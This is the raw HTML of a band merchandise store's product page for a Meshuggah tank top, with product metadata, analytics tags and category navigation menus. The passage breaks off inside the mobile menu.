

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://meshuggahshop.com/product/meshuggah-tank-top
body_size: 26821
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/meshuggahshop.com/uploads/T-shirt Collection - 2024-05-26T091346.000.png">
    <meta name="csrf-token" content="">
    <title>Meshuggah  Tank Top | Meshuggah Shop - Official Meshuggah Merchandise Store</title>

            
        <meta property="og:title" content="Meshuggah  Tank Top | Meshuggah Shop - Official Meshuggah Merchandise Store" />
    
    <meta property="og:description" content="Slim fit, but if that’s not your thing, order a size up
Solid colors are 100% cotton; heathered and marled fabrics are 90% cotton, 10% polyester
The third party printer of this product is evaluated according to International Labor Organization standards
The printer of this product sources blanks from manufacturers that are participating members of the Fair Labor Association" />
    <meta name="description" content="Slim fit, but if that’s not your thing, order a size up
Solid colors are 100% cotton; heathered and marled fabrics are 90% cotton, 10% polyester
The third party printer of this product is evaluated according to International Labor Organization standards
The printer of this product sources blanks from manufacturers that are participating members of the Fair Labor Association" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/meshuggahshop.com/media/1517/ra,tank,x1860,101010:01c5ca27c6,front-c,288,321,600,600-bg,f8f8f8.jpg" /> 
    <meta property="og:url" content="https://meshuggahshop.com/product/meshuggah-tank-top" />
    <link rel="canonical" href="https://meshuggahshop.com/product/meshuggah-tank-top" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Meshuggah  Tank Top",
    "description": "Slim fit, but if that’s not your thing, order a size up\nSolid colors are 100% cotton; heathered and marled fabrics are 90% cotton, 10% polyester\nThe third party printer of this product is evaluated according to International Labor Organization standards\nThe printer of this product sources blanks from manufacturers that are participating members of the Fair Labor Association",
    "url": "https://meshuggahshop.com/product/meshuggah-tank-top",
    "image": "https://lunar-merch.b-cdn.net/meshuggahshop.com/media/1517/ra,tank,x1860,101010:01c5ca27c6,front-c,288,321,600,600-bg,f8f8f8.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://meshuggahshop.com/product/meshuggah-tank-top",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Meshuggah Shop - Official Meshuggah Merchandise Store"
        },
        "price": "23.45"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.8,
        "reviewCount": 4,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "156948037-US-t-shirt-tank",
    "category": "Meshuggah Tank Tops"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://meshuggahshop.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://meshuggahshop.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://meshuggahshop.com/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="niPsf0W8t53BMONDnzgYgPXGOr3nMvF-jgtrrr-O75w" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1NKEVD1F1D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1NKEVD1F1D');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        <img src="/images/christmas-tree.gif" style="width: 24px; display: inline-block">
       
       <p>Order by December 5 to ensure delivery before Christmas</p>
        <img src="/images/christmas-tree.gif" style="width: 24px; display: inline-block">
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://meshuggahshop.com" class="relative block">
                    <span class="sr-only">Meshuggah Shop - Official Meshuggah Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/meshuggahshop.com/uploads/T-shirt Collection - 2024-05-26T091346.000.png2.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://meshuggahshop.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://meshuggahshop.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://meshuggahshop.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://meshuggahshop.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://meshuggahshop.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://meshuggahshop.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://meshuggahshop.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://meshuggahshop.com/collections/meshuggah-cloth" class="block text-sm font-medium">Meshuggah Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://meshuggahshop.com/collections/meshuggah-t-shirts" class="font-light rounded text-sm">Meshuggah T-Shirts</a>
                                                                                                            <a href="https://meshuggahshop.com/collections/meshuggah-hoodies" class="font-light rounded text-sm">Meshuggah Hoodies</a>
                                                                                                            <a href="https://meshuggahshop.com/collections/meshuggah-sweatshirts" class="font-light rounded text-sm">Meshuggah Sweatshirts</a>
                                                                                                            <a href="https://meshuggahshop.com/collections/meshuggah-hats-caps" class="font-light rounded text-sm">Meshuggah Hats &amp; Caps</a>
                                                                                                            <a href="https://meshuggahshop.com/collections/meshuggah-dresses" class="font-light rounded text-sm">Meshuggah Dresses</a>
                                                                                                            <a href="https://meshuggahshop.com/collections/meshuggah-socks" class="font-light rounded text-sm">Meshuggah Socks</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://meshuggahshop.com/collections/meshuggah-accessories" class="block text-sm font-medium">Meshuggah Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://meshuggahshop.com/collections/meshuggah-face-masks" class="font-light rounded text-sm">Meshuggah Face Masks</a>
                                                                                                            <a href="https://meshuggahshop.com/collections/meshuggah-zipper-pouches" class="font-light rounded text-sm">Meshuggah Zipper Pouches</a>
                                                                                                            <a href="https://meshuggahshop.com/collections/meshuggah-mugs" class="font-light rounded text-sm">Meshuggah Mugs</a>
                                                                                                            <a href="https://meshuggahshop.com/collections/meshuggah-mouse-pads" class="font-light rounded text-sm">Meshuggah Mouse Pads</a>
                                                                                                            <a href="https://meshuggahshop.com/collections/meshuggah-backpacks" class="font-light rounded text-sm">Meshuggah Backpacks</a>
                                                                                                            <a href="https://meshuggahshop.com/collections/meshuggah-bags" class="font-light rounded text-sm">Meshuggah Bags</a>
                                                                                                            <a href="https://meshuggahshop.com/collections/meshuggah-notebook" class="font-light rounded text-sm">Meshuggah Notebook</a>
                                                                                                            <a href="https://meshuggahshop.com/collections/meshuggah-pins" class="font-light rounded text-sm">Meshuggah Pins</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://meshuggahshop.com/collections/meshuggah-cases" class="block text-sm font-medium">Meshuggah Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://meshuggahshop.com/collections/meshuggah-iphone-cases" class="font-light rounded text-sm">Meshuggah iPhone Cases</a>
                                                                                                            <a href="https://meshuggahshop.com/collections/meshuggah-samsung-cases" class="font-light rounded text-sm">Meshuggah Samsung Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://meshuggahshop.com/collections/meshuggah-decoration" class="block text-sm font-medium">Meshuggah Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://meshuggahshop.com/collections/meshuggah-posters" class="font-light rounded text-sm">Meshuggah Posters</a>
                                                                                                            <a href="https://meshuggahshop.com/collections/meshuggah-puzzles" class="font-light rounded text-sm">Meshuggah Puzzles</a>
                                                                                                            <a href="https://meshuggahshop.com/collections/meshuggah-pillows" class="font-light rounded text-sm">Meshuggah Pillows</a>
                                                                                                            <a href="https://meshuggahshop.com/collections/meshuggah-comforters" class="font-light rounded text-sm">Meshuggah Comforters</a>
                                                                                                            <a href="https://meshuggahshop.com/collections/meshuggah-duvet-covers" class="font-light rounded text-sm">Meshuggah Duvet Covers</a>
                                                                                                            <a href="https://meshuggahshop.com/collections/meshuggah-throw-blankets" class="font-light rounded text-sm">Meshuggah Throw Blankets</a>
                                                                                                            <a href="https://meshuggahshop.com/collections/meshuggah-bath-mats" class="font-light rounded text-sm">Meshuggah Bath Mats</a>
                                                                                                            <a href="https://meshuggahshop.com/collections/meshuggah-shower-curtains" class="font-light rounded text-sm">Meshuggah Shower Curtains</a>
                                                                                                            <a href="https://meshuggahshop.com/collections/meshuggah-tapestries" class="font-light rounded text-sm">Meshuggah Tapestries</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://meshuggahshop.com/collections/meshuggah-workout-gear" class="block text-sm font-medium">Meshuggah Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://meshuggahshop.com/collections/meshuggah-tank-tops" class="font-light rounded text-sm">Meshuggah Tank Tops</a>
                                                                                                            <a href="https://meshuggahshop.com/collections/meshuggah-leggings" class="font-light rounded text-sm">Meshuggah Leggings</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://meshuggahshop.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://meshuggahshop.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://meshuggahshop.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://meshuggahshop.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://meshuggahshop.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://meshuggahshop.com/collections/meshuggah-cloth" class="flex justify-between items-center hover:underline grow">Meshuggah Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://meshuggahshop.com/collections/meshuggah-t-shirts" class="flex justify-between items-center hover:underline grow">Meshuggah T-Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://meshuggahshop.com/collections/meshuggah-hoodies" class="flex justify-between items-center hover:underline grow">Meshuggah Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://meshuggahshop.com/collections/meshuggah-sweatshirts" class="flex justify-between items-center hover:underline grow">Meshuggah Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://meshuggahshop.com/collections/meshuggah-hats-caps" class="flex justify-between items-center hover:underline grow">Meshuggah Hats &amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://meshuggahshop.com/collections/meshuggah-dresses" class="flex justify-between items-center hover:underline grow">Meshuggah Dresses</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://meshuggahshop.com/collections/meshuggah-socks" class="flex justify-between items-center hover:underline grow">Meshuggah Socks</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://meshuggahshop.com/collections/meshuggah-accessories" class="flex justify-between items-center hover:underline grow">Meshuggah Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://meshuggahshop.com/collections/meshuggah-face-masks" class="flex justify-between items-center hover:underline grow">Meshuggah Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://meshuggahshop.com/collections/meshuggah-zipper-pouches" class="flex justify-between items-center hover:underline grow">Meshuggah Zipper Pouches</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://meshuggahshop.com/collections/meshuggah-mugs" class="flex justify-between items-center hover:underline grow">Meshuggah Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://meshuggahshop.com/collections/meshuggah-mouse-pads" class="flex justify-between items-center hover:underline grow">Meshuggah Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://meshuggahshop.com/collections/meshuggah-backpacks" class="flex justify-between items-center hover:underline grow">Meshuggah Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://meshuggahshop.com/collections/meshuggah-bags" class="flex justify-between items-center hover:underline grow">Meshuggah Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://meshuggahshop.com/collections/meshuggah-notebook" class="flex justify-between items-center hover:underline grow">Meshuggah Notebook</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://meshuggahshop.com/collections/meshuggah-pins" class="flex justify-between items-center hover:underline grow">Meshuggah Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://meshuggahshop.com/collections/meshuggah-cases" class="flex justify-between items-center hover:underline grow">Meshuggah Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://meshuggahshop.com/collections/meshuggah-iphone-cases" class="flex justify-between items-center hover:underline grow">Meshuggah iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://meshuggahshop.com/collections/meshuggah-samsung-cases" class="flex justify-between items-center hover:underline grow">Meshuggah Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://meshuggahshop.com/collections/meshuggah-decoration" class="flex justify-between items-center hover:underline grow">Meshuggah Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://meshuggahshop.com/collections/meshuggah-posters" class="flex justify-between items-center hover:underline grow">Meshuggah Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://meshuggahshop.com/collections/meshuggah-puzzles" class="flex justify-between items-center hover:underline grow">Meshuggah Puzzles</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://meshuggahshop.com/collections/meshuggah-pillows" class="flex justify-between items-center hover:underline grow">Meshuggah Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://meshuggahshop.com/collections/meshuggah-comforters" class="flex justify-between items-center hover:underline grow">Meshuggah Comforters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://meshuggahshop.com/collections/meshuggah-duvet-covers" class="flex justify-between items-center hover:underline grow">Meshuggah Duvet Covers</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://meshuggahshop.com/collections/meshuggah-throw-blankets" class="flex justify-between items-center hover:underline grow">Meshuggah Throw Blankets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://meshuggahshop.com/collections/meshuggah-bath-mats" class="flex justify-between items-center hover:underline grow">Meshuggah Bath Mats</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://meshuggahshop.com/collections/meshuggah-shower-curtains" class="flex justify-between items-center hover:underline grow">Meshuggah Shower Curtains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://meshuggahshop.com/collections/meshuggah-tapestries" class="flex justify-between items-center hover:underline grow">Meshuggah Tapestries</a>

            </div>

    </li>
                    </ul>
    </li>
